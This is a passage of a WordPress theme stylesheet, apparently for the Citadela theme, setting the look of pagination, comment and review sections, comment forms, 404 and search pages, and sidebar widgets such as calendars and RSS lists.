  .posts-navigation .nav-previous a,
  .post-navigation .nav-previous a,
  .comment-navigation .nav-previous a {
    padding-left: 60px;
  }
  .posts-navigation .nav-next a,
  .post-navigation .nav-next a,
  .comment-navigation .nav-next a {
    padding-right: 60px;
  }
}
/*** PAGINATION ***/
.navigation.pagination {
  margin-bottom: 4em;
}
.navigation.pagination .nav-links {
  font-size: 0;
  margin: 2rem -2px;
}
.navigation.pagination .nav-links .page-numbers {
  font-size: 1rem;
  display: inline-block;
  vertical-align: top;
  color: #222222;
  fill: #222222;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 5px 10px;
  min-width: 40px;
  text-align: center;
  text-decoration: none;
  margin: 2px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.navigation.pagination .nav-links a:hover {
  background: rgba(0, 19, 191, 0.1);
  border-color: #0013bf;
}
.navigation.pagination .nav-links .current {
  color: #ffffff;
  fill: #ffffff;
  background: #0013bf;
  border-color: #0013bf;
  cursor: pointer;
}
.navigation.pagination .nav-links a.prev,
.navigation.pagination .nav-links a.next {
  min-width: 60px;
  text-indent: -9999px;
  overflow: hidden;
  position: relative;
}
.navigation.pagination .nav-links a.prev:before,
.navigation.pagination .nav-links a.next:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: inline-block;
  font-size: 1rem;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  text-indent: 0px;
}
.navigation.pagination .nav-links a.prev:before {
  content: "\f30a";
}
.navigation.pagination .nav-links a.next:before {
  content: "\f30b";
}
.navigation.pagination .nav-links .dots {
  border-color: transparent;
}
.page-links {
  font-size: 0;
  margin: 0rem -2px 2rem -2px;
  padding-top: 2rem;
}
.page-links .page-links-title,
.page-links .post-page-numbers {
  font-size: 1rem;
  display: inline-block;
  vertical-align: top;
  color: #222222;
  fill: #222222;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 5px 10px;
  min-width: 40px;
  text-align: center;
  text-decoration: none;
  margin: 2px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.page-links a.post-page-numbers:hover {
  background: rgba(0, 19, 191, 0.1);
  border-color: #0013bf;
}
.page-links .post-page-numbers.current {
  color: #ffffff;
  fill: #ffffff;
  background: #0013bf;
  border-color: #0013bf;
  cursor: pointer;
}
.page-links .page-links-title {
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  letter-spacing: 0;
  font-size: 0.75rem;
  padding: 8px 14px;
  border-left: 3px solid #0013bf;
}
/*** COMMENTS ***/
.comments-area .comments-title {
  font-weight: 400;
}
.comments-area .comment-list .fn {
  color: #222222;
  fill: #222222;
  font-size: 1.2em;
  line-height: 1.3;
  font-weight: 400;
}
.comments-area .comment-list .says {
  font-size: 0.75em;
}
.comments-area .comment-list .avatar {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  width: 32px;
  height: 32px;
}
.comments-area .comment-list .edit-link {
  display: inline-block;
  margin-left: 5px;
  padding-left: 8px;
  border-left: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
}
.comments-area .comment-list .edit-link a {
  color: #ff0000;
}
.comments-area .comment-list .comment-body .comment-meta .comment-metadata,
.comments-area .comment-list .comment-body .comment-meta .comment-author {
  vertical-align: baseline;
}
@media all and (min-width: 600px) {
  .comments-area .comment-list > li > .comment-body {
    padding-left: 70px;
  }
  .comments-area .comment-list > li > .comment-body .comment-meta .comment-author .avatar {
    left: -70px;
    width: 48px;
    height: 48px;
  }
  .comments-area .comment-list > li > ol.children {
    margin-left: 70px;
  }
}
.comments-area .comment-list > .trackback + .trackback,
.comments-area .comment-list > .pingback + .trackback,
.comments-area .comment-list > .trackback + .pingback,
.comments-area .comment-list > .pingback + .pingback {
  margin-top: -1.5em;
}
.comments-area .comment-list > .trackback .comment-body,
.comments-area .comment-list > .pingback .comment-body {
  padding: 1em 20px;
  border-left: 3px solid;
  border-color: rgba(34, 34, 34, 0.1);
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
  background-color: rgba(34, 34, 34, 0.02);
}
.comments-area.item-reviews .comments-title {
  margin-bottom: 1.0em;
}
.comments-area.item-reviews .comment-list {
  margin-bottom: 3.5em;
}
.comments-area.item-reviews .comment-list > li {
  border-bottom: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  margin-bottom: 20px;
  padding-bottom: 5px;
}
.comments-area.item-reviews .comment-list li .comment-body {
  margin-bottom: 0px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.comments-area.item-reviews .comment-list li .reply {
  margin-bottom: 1em;
}
.comments-area.item-reviews .comment-list .comment-rating {
  margin-top: 0.5em;
  display: block;
}
.comments-area.item-reviews .comment-list .comment-rating i.fas {
  color: #ffc439;
}
.comments-area.item-reviews .comment-list .comment-rating i.far {
  color: rgba(34, 34, 34, 0.3) !important;
  fill: rgba(34, 34, 34, 0.3) !important;
}
.comments-area.item-reviews .comment-list .item-owner {
  margin-top: 0.5em;
  display: block;
}
.comments-area.item-reviews .comment-list .item-owner span {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 14px;
  line-height: 1.3;
  padding: 6px 20px;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  font-size: 0.8em;
  vertical-align: middle;
  padding: 0.4em 1em;
  cursor: auto;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.comments-area.item-reviews .comment-list .item-owner span:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.comments-area.item-reviews .comment-list .children li {
  -moz-border-radius: 0px 0px 0px 0px;
  -webkit-border-radius: 0px 0px 0px 0px;
  border-radius: 0px 0px 0px 0px;
  padding: 10px 20px 5px 20px;
  margin-bottom: 20px;
  border-left: 1px solid #0013bf;
  background-color: rgba(34, 34, 34, 0.02);
}
@media all and (min-width: 400px) {
  .comments-area.item-reviews .comment-list li .children {
    margin-left: 0px;
  }
  .comments-area.item-reviews .comment-list .comment-rating {
    float: right;
    margin-top: 0.1em;
    margin-left: 0.8em;
  }
  .comments-area.item-reviews .comment-list .item-owner {
    float: right;
    margin-top: 0em;
    margin-left: 1em;
    margin-right: -20px;
  }
  .comments-area.item-reviews .comment-list .item-owner span {
    -moz-border-radius: 0px 0 0 0px;
    -webkit-border-radius: 0px 0 0 0px;
    border-radius: 0px 0 0 0px;
  }
}
@media all and (min-width: 600px) {
  .comments-area.item-reviews .comment-list > li > ol.children {
    margin-left: 70px;
  }
}
.comment-respond .comment-reply-title {
  margin-bottom: 0;
  font-weight: 400;
  padding-right: 50px;
  position: relative;
}
.comment-respond .comment-reply-title small {
  position: absolute;
  top: 0;
  right: 0;
}
.comment-respond .comment-reply-title small a {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-indent: -9999px;
  overflow: hidden;
  position: relative;
}
.comment-respond .comment-reply-title small a:before {
  content: "\f00d";
  text-indent: 0px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 1em;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.comment-respond .comment-reply-title small a:not(:hover) {
  color: #0013bf;
}
.comment-respond .logged-in-as {
  font-size: 0.8em;
  line-height: 1.3;
  margin-top: 0.2em;
}
.comment-respond .comment-notes {
  font-size: 0.8em;
  line-height: 1.3;
  margin-top: 0.2em;
}
.comment-respond .rating-wrapper label {
  color: #222222;
  fill: #222222;
}
.comment-respond .rating-wrapper .rating {
  color: #0013bf;
}
.comment-respond .comment-form-author,
.comment-respond .comment-form-email,
.comment-respond .comment-form-url,
.comment-respond .comment-form-comment {
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-color: #ffffff;
  margin-bottom: 10px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.comment-respond .comment-form-author:after,
.comment-respond .comment-form-email:after,
.comment-respond .comment-form-url:after,
.comment-respond .comment-form-comment:after {
  content: ".";
  display: block;
  height: 0;
  overflow: hidden;
  clear: both;
  visibility: hidden;
}
.comment-respond .form-submit {
  margin-top: 1em;
}
.comment-respond .citadela-comments-extension-help {
  font-size: 0.8em;
  line-height: 1.3;
  position: relative;
  padding-left: 1.5em;
  margin-bottom: 1.5em;
}
.comment-respond .citadela-comments-extension-help:before {
  color: #0013bf;
  content: "\f05a";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 1em;
  display: block;
  text-indent: 0px;
  position: absolute;
  top: 0;
  left: 0;
}
.comment-respond .citadela-comments-extension-help p {
  margin-bottom: 1em;
}
.comment-respond p:not(.comment-form-cookies-consent) label {
  display: inline-block;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 100%;
  padding: 10px 15px;
  vertical-align: top;
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
}
.comment-respond p:not(.comment-form-cookies-consent) label:focus {
  background-color: rgba(34, 34, 34, 0.05);
}
.comment-respond p.comment-form-cookies-consent label {
  font-size: 0.8em;
  line-height: 1.3;
}
.comment-respond textarea {
  display: inline-block;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 100%;
  padding: 10px 15px;
  vertical-align: top;
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
  width: 100% !important;
  display: block;
  clear: both;
}
.comment-respond textarea:focus {
  background-color: rgba(34, 34, 34, 0.05);
}
.comment-respond input[type="text"],
.comment-respond input[type="email"],
.comment-respond input[type="url"] {
  display: inline-block;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 100%;
  padding: 10px 15px;
  vertical-align: top;
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
  width: 100%;
}
.comment-respond input[type="text"]:focus,
.comment-respond input[type="email"]:focus,
.comment-respond input[type="url"]:focus {
  background-color: rgba(34, 34, 34, 0.05);
}
.comment-respond .required {
  display: inline-block;
  width: 10px;
  height: 10px;
  color: #0013bf;
  overflow: hidden;
  text-indent: -9999px;
  vertical-align: top;
  margin-left: 1px;
  margin-top: 0.25em;
  position: relative;
}
.comment-respond .required::after {
  content: "\f621";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 0.5em;
  display: block;
  text-indent: 0px;
  position: absolute;
  top: 0;
  left: 0;
}
.comment-respond input[type="checkbox"] {
  margin-right: 0.6em;
  margin-top: -0.1em;
  vertical-align: middle;
}
.comment-respond input[type="submit"] {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 18px;
  line-height: 1.3;
  padding: 12px 30px;
}
.comment-respond input[type="submit"]:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
@media all and (min-width: 400px) {
  .comment-respond p:not(.comment-form-cookies-consent) label {
    width: 150px;
    float: left;
  }
  .comment-respond p.comment-form-comment label {
    float: none;
    width: auto;
  }
  .comment-respond input[type="text"],
  .comment-respond input[type="email"],
  .comment-respond input[type="url"] {
    width: -webkit-calc(100% - 150px);
    width: calc(100% - 150px);
  }
}
/*********************/
/*** SPECIAL PAGES ***/
/*********************/
.single-attachment .post-thumbnail img {
  vertical-align: top;
  margin-bottom: 1.5em;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
.error404 .site-main .page-content {
  margin-top: 15%;
  margin-bottom: 20%;
}
.error404 .site-main .page-content form.search-form {
  position: relative;
}
.error404 .site-main .page-content form.search-form:before {
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  width: 46px;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 1.1em;
  vertical-align: top;
  text-align: center;
  z-index: 10;
  color: #222222;
  fill: #222222;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.error404 .site-main .page-content form.search-form:hover:before {
  color: #0013bf;
}
.error404 .site-main .page-content form.search-form input[type="search"] {
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  padding: 5px 10px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
  padding-right: 56px;
}
.error404 .site-main .page-content form.search-form input[type="search"]::placeholder {
  color: rgba(34, 34, 34, 0.7);
}
.error404 .site-main .page-content form.search-form input[type="submit"],
.error404 .site-main .page-content form.search-form button {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 46px;
  overflow: hidden;
  text-indent: -9999px;
  background: none;
  border: none;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  cursor: pointer;
  font-size: 0;
  z-index: 20;
}
.error404 .site-main .page-content .widget_pages {
  padding-top: 40px;
}
.error404 .site-main .page-content .widget_pages h2,
.error404 .site-main .page-content .widget_pages h3 {
  display: none;
}
.error404 .site-main .page-content .widget_pages li a {
  display: inline-block;
  vertical-align: top;
  padding-left: 26px;
  position: relative;
}
.error404 .site-main .page-content .widget_pages li a:before {
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 0.8em;
  color: #222222;
  fill: #222222;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.error404 .site-main .page-content .widget_pages li a:hover:before {
  color: #0013bf;
}
.search-no-results .site-main .not-found form.search-form {
  position: relative;
  margin-bottom: 4em;
}
.search-no-results .site-main .not-found form.search-form:before {
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  width: 46px;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 1.1em;
  vertical-align: top;
  text-align: center;
  z-index: 10;
  color: #222222;
  fill: #222222;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.search-no-results .site-main .not-found form.search-form:hover:before {
  color: #0013bf;
}
.search-no-results .site-main .not-found form.search-form input[type="search"] {
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  padding: 5px 10px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
  padding-right: 56px;
}
.search-no-results .site-main .not-found form.search-form input[type="search"]::placeholder {
  color: rgba(34, 34, 34, 0.7);
}
.search-no-results .site-main .not-found form.search-form input[type="submit"],
.search-no-results .site-main .not-found form.search-form button {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 46px;
  overflow: hidden;
  text-indent: -9999px;
  background: none;
  border: none;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  cursor: pointer;
  font-size: 0;
  z-index: 20;
}
/***************/
/*** WIDGETS ***/
/***************/
.widget .wp-block-page-list {
  margin-bottom: 1em;
}
.widget .wp-block-page-list ul {
  margin: 0;
}
.widget .wp-block-page-list li {
  margin-top: 0;
  margin-bottom: 0.2em;
}
.wp-block-archives li,
.wp-block-categories li {
  margin-bottom: 0.2em;
}
.wp-block-archives li a,
.wp-block-categories li a {
  display: inline-block;
  margin: 0em;
}
.wp-block-archives-dropdown select,
.wp-block-categories-dropdown select {
  width: 100%;
  margin-bottom: 0.5em;
}
.widget.widget_archive ul.children,
.widget.widget_categories ul.children,
.wp-block-archives ul.children,
.wp-block-categories ul.children {
  margin-left: 1.3em;
  margin-top: 0.5em;
  margin-bottom: 0.5em;
}
.widget.widget_archive ul.children li,
.widget.widget_categories ul.children li,
.wp-block-archives ul.children li,
.wp-block-categories ul.children li {
  position: relative;
}
.widget.widget_archive ul.children li:before,
.widget.widget_categories ul.children li:before,
.wp-block-archives ul.children li:before,
.wp-block-categories ul.children li:before {
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  position: absolute;
  top: 0;
  left: -1.3em;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
  line-height: 1.5;
}
.widget .widget-title.no-title {
  display: none;
}
.widget h2.widgettitle {
  display: none;
}
.widget .widget-title h3,
.widget .widget-title a,
.widget.widget_nav_menu > h3 {
  font-family: "Open Sans";
  font-size: 0.8em;
  line-height: 1.3;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  color: #222222;
  fill: #222222;
  margin: 0;
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
}
.widget.widget_nav_menu > h3 {
  margin: 0 0 1.5em 0;
  display: block;
}
.widget .widget-title img {
  vertical-align: top;
  margin-right: 0.5em;
}
.widget a {
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
}
.widget a:hover {
  color: #0013bf;
  text-decoration: none;
}
.widget ul {
  margin-bottom: 1em;
}
.widget .ctdl-directory-categories-list a,
.widget .ctdl-directory-locations-list a {
  color: rgba(34, 34, 34, 0.7);
}
.widget.widget_nav_menu ul ul,
.widget.widget_pages ul ul,
.widget.widget_meta ul ul {
  margin-bottom: 0;
}
.widget.widget_nav_menu ul li a,
.widget.widget_pages ul li a,
.widget.widget_meta ul li a {
  display: block;
  margin-bottom: 0.2em;
}
.widget.widget_archive ul li,
.widget.widget_categories ul li {
  margin-bottom: 0.2em;
}
.widget.widget_archive ul li a,
.widget.widget_categories ul li a {
  display: inline-block;
  margin: 0em;
}
.widget.widget_archive select,
.widget.widget_categories select {
  width: 100%;
}
.widget.widget_recent_comments ul li {
  margin-bottom: 0.2em;
}
.widget .wp-block-latest-comments a {
  color: #222222;
  fill: #222222;
}
.widget .wp-block-latest-comments a:hover {
  color: #0013bf;
}
.widget .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
}
.widget.widget_search:not(.widget_block) form label {
  display: block;
  margin-bottom: 8px;
}
.widget.widget_search:not(.widget_block) form .wp-block-search__inside-wrapper {
  position: relative;
}
.widget.widget_search:not(.widget_block) form .wp-block-search__inside-wrapper:before {
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  width: 46px;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 1.1em;
  vertical-align: top;
  text-align: center;
  z-index: 10;
  color: #222222;
  fill: #222222;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.widget.widget_search:not(.widget_block) form .wp-block-search__inside-wrapper:hover:before {
  color: #0013bf;
}
.widget.widget_search:not(.widget_block) form input[type="search"] {
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  padding: 5px 10px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
  padding-right: 56px;
}
.widget.widget_search:not(.widget_block) form input[type="search"]::placeholder {
  color: rgba(34, 34, 34, 0.7);
}
.widget.widget_search:not(.widget_block) form input[type="submit"],
.widget.widget_search:not(.widget_block) form button {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 46px;
  overflow: hidden;
  text-indent: -9999px;
  background: none;
  border: none;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  cursor: pointer;
  font-size: 0;
  z-index: 20;
}
.widget.widget_search.widget_block .wp-block-search .wp-block-search__label:not(.screen-reader-text) {
  margin-bottom: 1.875em;
}
.widget.widget_calendar .calendar_wrap table,
.widget .wp-block-calendar table {
  border-top: 2px solid;
  border-color: #222222;
  font-size: 0.85em;
  margin-bottom: 0;
}
.widget.widget_calendar .calendar_wrap caption,
.widget .wp-block-calendar caption {
  color: rgba(34, 34, 34, 0.7);
  border-top: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  padding: 8px 0px;
  text-align: left;
  letter-spacing: 0.14em;
}
.widget.widget_calendar .calendar_wrap th,
.widget .wp-block-calendar th,
.widget.widget_calendar .calendar_wrap td,
.widget .wp-block-calendar td {
  background: none;
  text-align: left;
  border-width: 0px;
}
.widget.widget_calendar .calendar_wrap th,
.widget .wp-block-calendar th {
  color: #222222;
  fill: #222222;
  border-bottom: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  padding: 5px 0px;
  font-weight: 700;
}
.widget.widget_calendar .calendar_wrap td,
.widget .wp-block-calendar td {
  line-height: 1.7em;
  color: rgba(34, 34, 34, 0.7);
}
.widget.widget_calendar .calendar_wrap td#today,
.widget .wp-block-calendar td#today {
  font-weight: 700;
  color: #222222;
  fill: #222222;
}
.widget.widget_calendar .calendar_wrap tbody tr:first-child td,
.widget .wp-block-calendar tbody tr:first-child td {
  padding-top: 7px;
}
.widget.widget_calendar .calendar_wrap tbody tr:last-child td,
.widget .wp-block-calendar tbody tr:last-child td {
  padding-bottom: 7px;
}
.widget.widget_calendar .calendar_wrap tbody td a,
.widget .wp-block-calendar tbody td a {
  color: #0013bf;
  text-shadow: 0px 0px 1px #0013bf;
  font-weight: 700;
  display: block;
}
.widget.widget_calendar .calendar_wrap .wp-calendar-nav,
.widget .wp-block-calendar .wp-calendar-nav {
  display: flex;
  flex-flow: row nowrap;
  margin-bottom: 1.5em;
}
.widget.widget_calendar .calendar_wrap .wp-calendar-nav span,
.widget .wp-block-calendar .wp-calendar-nav span {
  flex: 1 1 auto;
  border-top: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  padding-top: 5px;
}
.widget.widget_calendar .calendar_wrap .wp-calendar-nav .wp-calendar-nav-prev,
.widget .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev {
  text-align: left;
}
.widget.widget_calendar .calendar_wrap .wp-calendar-nav .wp-calendar-nav-next,
.widget .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next {
  text-align: right;
}
.widget.widget_calendar .calendar_wrap .wp-calendar-nav a,
.widget .wp-block-calendar .wp-calendar-nav a {
  display: block;
  overflow: hidden;
  text-align: left;
  text-indent: -9999px;
  position: relative;
  color: #222222;
  fill: #222222;
}
.widget.widget_calendar .calendar_wrap .wp-calendar-nav a:before,
.widget .wp-block-calendar .wp-calendar-nav a:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: block;
  position: absolute;
  top: 50%;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  right: 0;
  font-size: 1.6em;
  text-indent: 0px;
}
.widget.widget_calendar .calendar_wrap .wp-calendar-nav .wp-calendar-nav-prev a:before,
.widget .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev a:before {
  content: "\f30a";
  text-align: left;
}
.widget.widget_calendar .calendar_wrap .wp-calendar-nav .wp-calendar-nav-next a:before,
.widget .wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next a:before {
  content: "\f30b";
  text-align: right;
}
.widget.widget_media_gallery .widget-container {
  overflow: hidden;
}
.widget.widget_media_gallery .gallery {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: -10px;
}
.widget.widget_media_gallery .gallery-item {
  margin: 0;
  padding: 0px 5px 10px 5px;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.widget.widget_media_gallery .gallery-item a {
  display: block;
  text-align: left;
}
.widget.widget_media_gallery .gallery-item img {
  vertical-align: top;
}
.widget.widget_media_gallery .gallery-caption {
  display: block;
  font-size: 0.75em;
  font-style: italic;
  line-height: 1.3;
  margin-top: 0.5em;
  margin-bottom: 0.5em;
  text-align: left;
}
.widget.widget_media_image .wp-caption-text {
  display: block;
  font-size: 0.75em;
  font-style: italic;
  line-height: 1.3;
  margin-top: 0.5em;
  margin-bottom: 0.5em;
  text-align: left;
}
.widget.widget_tag_cloud .tagcloud {
  line-height: 1.2;
}
.widget.widget_tag_cloud .tagcloud a {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.widget .wp-block-tag-cloud {
  line-height: 1.2;
}
.widget .wp-block-tag-cloud a {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.widget.widget_rss .widget-title a.rsswidget {
  display: inline;
}
.widget.widget_rss .widget-title a.rsswidget:first-child {
  display: inline-block;
}
.widget.widget_rss ul li {
  margin-bottom: 1.5em;
}
.widget.widget_rss ul li:last-child {
  margin-bottom: 0em;
}
.widget.widget_rss ul .rsswidget {
  display: block;
  color: #222222;
  fill: #222222;
  font-size: 1.1em;
  margin-bottom: 0.8em;
}
.widget.widget_rss ul .rss-date {
  font-size: 0.8em;
  line-height: 1.3;
  display: block;
  color: #0013bf;
}
.widget.widget_rss ul .rssSummary {
  font-size: 0.8em;
  line-height: 1.3;
  line-height: 1.5;
  margin-top: 0.5em;
}
.widget.widget_rss ul cite {
  margin-top: 0.5em;
  display: block;
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
}
.widget .wp-block-rss li {
  margin-bottom: 1.5em;
}
.widget .wp-block-rss li:last-child {
  margin-bottom: 0em;
}
.widget.widget_recent_entries ul li {
  margin-bottom: 0.5em;
}
.widget.widget_recent_entries ul li a {
  display: block;
  font-size: 1.1em;
}
.widget.widget_recent_entries ul li .post-date {
  font-size: 0.8em;
  line-height: 1.3;
  display: block;
  color: #222222;
  fill: #222222;
  margin-top: 0.2em;
  margin-bottom: 1em;
}
.widget .wp-block-latest-posts li {
  margin-bottom: 0.5em;
}
.widget .wp-block-latest-posts li a {
  display: block;
  font-size: 1.1em;
}
.widget .wp-block-latest-posts li .wp-block-latest-posts__post-author,
.widget .wp-block-latest-posts li .wp-block-latest-posts__post-date {
  font-size: 0.8em;
  line-height: 1.3;
  display: block;
  color: #222222;
  fill: #222222;
  margin-top: 0.2em;
  margin-bottom: 1em;
}
.sidebar-collapsible-widgets .widget-area .widget {
  border-top: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  margin: 0;
}
.sidebar-collapsible-widgets .widget-area .widget:last-child {
  border-bottom: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
}
.sidebar-collapsible-widgets .widget-area .widget .widget-title {
  padding: 0.5em 50px 0.5em 0;
  margin: 0;
  position: relative;
  cursor: pointer;
}
.sidebar-collapsible-widgets .widget-area .widget .widget-title:after {
  content: "\f107";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 1.2em;
  display: block;
  width: 31px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  position: absolute;
  top: 0.2em;
  right: 0;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  cursor: pointer;
}
.sidebar-collapsible-widgets .widget-area .widget.opened .widget-title:after {
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.sidebar-collapsible-widgets .widget-area .widget .widget-container {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 1em 0 2em 0;
}
.sidebar-collapsible-widgets .widget-area .widget.collapsible-widget .widget-container {
  border-top: 0px solid;
  border-color: #222222;
}
.sidebar-collapsible-widgets .widget-area .widget .widget-title.no-title {
  display: block;
}
.sidebar-collapsible-widgets .widget-area .widget .widget-title.no-title:after {
  display: none;
}
